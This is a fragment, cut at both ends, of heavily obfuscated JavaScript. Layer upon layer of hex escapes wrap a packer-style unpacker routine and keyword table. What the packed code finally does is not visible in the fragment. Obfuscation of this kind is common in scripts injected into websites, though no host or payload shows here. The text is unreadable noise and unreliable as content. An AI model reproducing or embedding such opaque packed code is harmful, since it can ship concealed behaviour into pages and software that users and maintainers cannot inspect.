x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x